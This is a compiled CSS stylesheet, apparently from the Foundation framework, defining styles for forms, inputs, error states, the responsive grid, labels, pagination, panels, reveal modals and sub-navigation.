.flex-video.vimeo { padding-top: 0; }
.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { height: 100%; position: absolute; top: 0; width: 100%; left: 0; }

/* Standard Forms */
form { margin: 0 0 0.85714rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.42857rem; }
form .row .row .column, form .row .row .columns { padding: 0 0.42857rem; }
form .row .row.collapse { margin: 0; }
form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }
form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }
form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.42857rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 1rem; font-weight: normal; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }
label.right { float: none !important; text-align: right; }
label.inline { margin: 0 0 0.85714rem 0; padding: 0.5rem 0; }
label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 1rem; height: 2.21429rem; line-height: 2.21429rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border-color: true; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 1rem; height: 2.21429rem; margin: 0 0 0.85714rem 0; padding: 0.42857rem; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; -moz-transition: border-color 0.15s linear, background 0.15s linear; -ms-transition: border-color 0.15s linear, background 0.15s linear; -o-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }
input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }
input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }
input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }
input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }
form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }
form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }
form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #cccccc; }

:-moz-placeholder { /* Firefox 18- */ color: #cccccc; }

::-moz-placeholder { /* Firefox 19+ */ color: #cccccc; }

:-ms-input-placeholder { color: #cccccc; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 1rem; line-height: normal; padding: 0.42857rem; border-radius: 0; height: 2.21429rem; }
select::-ms-expand { display: none; }
select.radius { border-radius: 3px; }
select:hover { background-color: #f3f3f3; border-color: #999999; }
select:disabled { background-color: #DDDDDD; cursor: default; }
select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 0.85714rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.42857rem; margin-right: 0.85714rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.28571rem 0; padding: 1.42857rem; }
fieldset legend { background: #FFFFFF; font-weight: bold; margin-left: -0.21429rem; margin: 0; padding: 0 0.21429rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.85714rem; font-style: italic; font-weight: normal; margin-bottom: 0.85714rem; margin-top: -1px; padding: 0.42857rem 0.64286rem 0.64286rem; background: #fee6e3; color: #333333; }
[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.85714rem; font-style: italic; font-weight: normal; margin-bottom: 0.85714rem; margin-top: -1px; padding: 0.42857rem 0.64286rem 0.64286rem; background: #fee6e3; color: #333333; }

.error input, .error textarea, .error select { margin-bottom: 0; }
.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 0.85714rem; }
.error label, .error label.error { color: #fee6e3; }
.error small.error { display: block; font-size: 0.85714rem; font-style: italic; font-weight: normal; margin-bottom: 0.85714rem; margin-top: -1px; padding: 0.42857rem 0.64286rem 0.64286rem; background: #fee6e3; color: #333333; }
.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }
.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #fee6e3; }

.row { margin: 0 auto; max-width: 81.42857rem; width: 100%; }
.row:before, .row:after { content: " "; display: table; }
.row:after { clear: both; }
.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }
.row.collapse .row { margin-left: 0; margin-right: 0; }
.row .row { margin: 0 -1.07143rem; max-width: none; width: auto; }
.row .row:before, .row .row:after { content: " "; display: table; }
.row .row:after { clear: both; }
.row .row.collapse { margin: 0; max-width: none; width: auto; }
.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }
.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 1.07143rem; padding-right: 1.07143rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }
.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 1.07143rem; padding-right: 1.07143rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 1.07143rem; padding-right: 1.07143rem; float: left; } }
@media only screen and (min-width: 34.35714em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 1.07143rem; padding-right: 1.07143rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 1.07143rem; padding-right: 1.07143rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }
@media only screen and (min-width: 54.92857em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 1.07143rem; padding-right: 1.07143rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 1.07143rem; padding-right: 1.07143rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }
.inline-list { list-style: none; margin-left: -1.57143rem; margin-right: 0; margin: 0 auto 1.21429rem auto; overflow: hidden; padding: 0; }
.inline-list > li { display: block; float: left; list-style: none; margin-left: 1.57143rem; }
.inline-list > li > * { display: block; }

.label { display: inline-block; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; font-weight: normal; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.28571rem 0.57143rem 0.28571rem; font-size: 0.78571rem; background-color: #d71b07; color: #FFFFFF; }
.label.radius { border-radius: 3px; }
.label.round { border-radius: 1000px; }
.label.alert { background-color: #fee6e3; color: #333333; }
.label.warning { background-color: #ffd494; color: #333333; }
.label.success { background-color: #43AC6A; color: #FFFFFF; }
.label.secondary { background-color: #eee; color: #333333; }
.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.35714rem; min-height: 1.71429rem; }
ul.pagination li { color: #222222; font-size: 1rem; height: 1.71429rem; margin-left: 0.35714rem; }
ul.pagination li a, ul.pagination li button { border-radius: 3px; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.07143rem 0.71429rem 0.07143rem; }
ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }
ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }
ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }
ul.pagination li.current a, ul.pagination li.current button { background: #d71b07; color: #FFFFFF; cursor: default; font-weight: bold; }
ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #d71b07; }
ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }
.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #555; margin-bottom: 1.42857rem; padding: 1.42857rem; background: #f9f9f9; color: #333333; }
.panel > :first-child { margin-top: 0; }
.panel > :last-child { margin-bottom: 0; }
.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }
.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.71429rem; }
.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }
.panel.callout { border-style: solid; border-width: 1px; border-color: #555; margin-bottom: 1.42857rem; padding: 1.42857rem; background: #fef0ee; color: #333333; }
.panel.callout > :first-child { margin-top: 0; }
.panel.callout > :last-child { margin-bottom: 0; }
.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }
.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.71429rem; }
.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }
.panel.callout a:not(.button) { color: #d71b07; }
.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #b91706; }
.panel.radius { border-radius: 3px; }

.reveal-modal-bg { background: #000000; background: rgba(0, 0, 0, 0.45); bottom: 0; display: none; left: 0; position: fixed; right: 0; top: 0; z-index: 1004; left: 0; }

.reveal-modal { border-radius: 3px; display: none; position: absolute; top: 0; visibility: hidden; width: 100%; z-index: 1005; left: 0; background-color: #FFFFFF; padding: 2.14286rem; border: solid 1px #666666; box-shadow: 0 0 10px rgba(0, 0, 0, 0.4); }
@media only screen and (max-width: 34.28571em) { .reveal-modal { min-height: 100vh; } }
.reveal-modal .column, .reveal-modal .columns { min-width: 0; }
.reveal-modal > :first-child { margin-top: 0; }
.reveal-modal > :last-child { margin-bottom: 0; }
@media only screen and (min-width: 34.35714em) { .reveal-modal { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 80%; } }
@media only screen and (min-width: 34.35714em) { .reveal-modal { top: 1.78571rem; } }
.reveal-modal.radius { border-radius: 3px; }
.reveal-modal.round { border-radius: 1000px; }
.reveal-modal.collapse { padding: 0; }
@media only screen and (min-width: 34.35714em) { .reveal-modal.tiny { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 30%; } }
@media only screen and (min-width: 34.35714em) { .reveal-modal.small { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 40%; } }
@media only screen and (min-width: 34.35714em) { .reveal-modal.medium { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 60%; } }
@media only screen and (min-width: 34.35714em) { .reveal-modal.large { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 70%; } }
@media only screen and (min-width: 34.35714em) { .reveal-modal.xlarge { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 95%; } }
.reveal-modal.full { height: 100vh; height: 100%; left: 0; margin-left: 0 !important; max-width: none !important; min-height: 100vh; top: 0; }
@media only screen and (min-width: 34.35714em) { .reveal-modal.full { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 100%; } }
.reveal-modal.toback { z-index: 1003; }
.reveal-modal .close-reveal-modal { color: #AAAAAA; cursor: pointer; font-size: 2.85714rem; font-weight: bold; line-height: 1; position: absolute; top: 0.71429rem; right: 1.57143rem; }

.sub-nav { display: block; margin: -0.28571rem 0 1.28571rem; overflow: hidden; padding-top: 0.28571rem; width: auto; }
.sub-nav dt { text-transform: uppercase; }
.sub-nav dt, .sub-nav dd, .sub-nav li { color: #999999; float: left; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; font-size: 1rem; font-weight: normal; margin-left: 1.14286rem; margin-bottom: 0; }
